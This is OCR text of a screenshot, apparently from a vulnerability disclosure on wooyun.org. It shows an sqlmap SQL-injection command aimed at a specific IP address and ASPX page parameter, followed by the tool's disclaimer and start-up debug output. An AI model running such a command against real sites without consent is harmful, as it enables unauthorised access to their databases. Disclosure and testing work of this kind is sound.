 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://112.124.38.65:8031/InfoPage/QZLXInfoList
.aspx?SiteItem=20" --dbms mssql --level 5 --risk 3 --technique=T --current-db -v
3 --batch
sqlmap {1.0-dev-nongit-20150903}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:28:14
[15:28:14] [DEBUG] cleaning up configuration parameters
[15:28:14] [DEBUG] checking for WebSocket
[15:28:14] [DEBUG] setting the HTTP Referer header to the target URL
[15:28:14] [DEBUG] setting the HTTP Host header to the target URL
[15:28:14] [DEBUG] setting the HTTP timeout
[15:28:14] [DEBUG] creating HTTP requests opener object
[15:28:14] [DEBUG] forcing back-end DBMS to user defined value
[15:28:14] [DEBUG] setting the HTTP Referer header to the target URL
www.wooyun.org